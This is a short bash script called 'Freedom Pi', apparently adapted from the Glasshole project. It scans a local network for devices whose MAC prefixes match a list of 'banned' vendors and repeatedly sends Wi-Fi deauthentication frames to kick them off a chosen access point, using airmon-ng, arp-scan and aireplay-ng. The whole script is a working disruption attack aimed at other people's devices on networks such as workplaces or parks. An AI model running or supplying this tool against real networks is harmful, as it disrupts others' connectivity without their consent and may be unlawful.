 #!/bin/bash
#
#Freedom Pi
#Thanks to Julian Oliver's Glasshole for code reference and Arul John for OUI lookup
shopt -s nocasematch # Set shell to ignore case
shopt -s extglob # For non-interactive shell.
NIC=$1 # Your wireless NIC
BSSID=$2 # Network BSSID (exhibition, workplace, park)
MAC=$(/sbin/ifconfig | grep $NIC | head -n 1 | awk '{ print $5 }')
# MAC=$(ip link show "$NIC" | awk '/ether/ {print $2}') # If 'ifconfig' not present.
GGMAC='@(F8:8F:CA:24*|F8:8F:CA:25*|00:CD:FE*|18:AF:61*|CC:44:63*|6C:72:E7*|44:D8:84*|70:56:81*|7C:D1:C3*|F0:DC:E2*|B0:65:BD*|BC:67:78*|68:96:7B*|00:03:47*|00:11:75*|00:13:02*|00:13:E8*|00:13:02*|48:5D:36*|84:85:06*|B4:F0:AB*|10:DD:B1*)' # banned devices
POLL=30 # Check every 30 seconds
airmon-ng stop mon0 # Pull down any lingering monitor devices
airmon-ng start $NIC # Start a monitor device
while true;
do
for TARGET in $(arp-scan -I $NIC --localnet | grep -o -E \
'([[:xdigit:]]{1,2}:){5}[[:xdigit:]]{1,2}')
do
if [[ $TARGET == $GGMAC ]]
then
echo "Banned Device: "$TARGET
echo "De-authing..."
aireplay-ng -0 1 -a $BSSID -c $TARGET mon0
else
echo $TARGET": is not a banned device"
fi
done
echo "No banned device found"
sleep $POLL
done
airmon-ng stop mon0